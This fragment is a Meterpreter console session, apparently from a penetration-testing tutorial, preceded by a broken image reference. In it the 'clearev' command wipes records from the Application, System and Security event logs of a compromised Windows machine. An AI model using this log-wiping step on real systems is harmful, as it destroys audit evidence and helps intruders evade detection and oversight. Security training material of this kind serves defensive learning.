 meterpreter > clearev
[*] Wiping 88 records from Application...
[*] Wiping 384 records from System...
[*] Wiping 133 records from Security...
meterpreter >